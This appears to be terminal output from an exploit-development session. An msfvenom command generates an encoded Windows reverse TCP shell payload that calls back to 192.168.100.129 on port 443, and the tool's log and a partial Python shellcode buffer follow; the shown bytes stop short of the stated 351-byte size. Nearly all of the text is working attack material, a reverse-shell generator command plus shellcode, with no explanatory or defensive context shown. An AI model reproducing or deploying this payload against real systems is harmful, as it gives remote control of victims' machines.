 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.100.129 LPORT=443 -b '\x00' EXITFUNC=thread -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1745 bytes
buf =  b""
buf += b"\xb8\xa0\xa2\xed\xc6\xd9\xcb\xd9\x74\x24\xf4\x5b"
buf += b"\x2b\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e\x03\xe3"
buf += b"\xac\x0f\x33\x1f\x58\x4d\xbc\xdf\x99\x32\x34\x3a"
buf += b"\xa8\x72\x22\x4f\x9b\x42\x20\x1d\x10\x28\x64\xb5"
buf += b"\xa3\x5c\xa1\xba\x04\xea\x97\xf5\x95\x47\xeb\x94"
buf += b"\x15\x9a\x38\x76\x27\x55\x4d\x77\x60\x88\xbc\x25"
buf += b"\x39\xc6\x13\xd9\x4e\x92\xaf\x52\x1c\x32\xa8\x87"
buf += b"\xd5\x35\x99\x16\x6d\x6c\x39\x99\xa2\x04\x70\x81"
buf += b"\xa7\x21\xca\x3a\x13\xdd\xcd\xea\x6d\x1e\x61\xd3"
buf += b"\x41\xed\x7b\x14\x65\x0e\x0e\x6c\x95\xb3\x09\xab"
buf += b"\xe7\x6f\x9f\x2f\x4f\xfb\x07\x8b\x71\x28\xd1\x58"
buf += b"\x7d\x85\x95\x06\x62\x18\x79\x3d\x9e\x91\x7c\x91"
buf += b"\x16\xe1\x5a\x35\x72\xb1\xc3\x6c\xde\x14\xfb\x6e"
buf += b"\x81\xc9\x59\xe5\x2c\x1d\xd0\xa4\x38\xd2\xd9\x56"
buf += b"\xb9\x7c\x69\x25\x8b\x23\xc1\xa1\xa7\xac\xcf\x36"
buf += b"\xc7\x86\xa8\xa8\x36\x29\xc9\xe1\xfc\x7d\x99\x99"
buf += b"\xd5\xfd\x72\x59\xd9\x2b\xd4\x09\x75\x84\x95\xf9"
buf += b"\x35\x74\x7e\x13\xba\xab\x9e\x1c\x10\xc4\x35\xe7"
buf += b"\xf3\x2b\x61\x83\x82\xc4\x70\x4b\x84\xaf\xfc\xad"
buf += b"\xec\xdf\xa8\x66\x99\x46\xf1\xfc\x38\x86\x2f\x79"
buf += b"\x7a\x0c\xdc\x7e\x35\xe5\xa9\x6c\xa2\x05\xe4\xce"
buf += b"\x65\x19\xd2\x66\xe9\x88\xb9\x76\x64\xb1\x15\x21"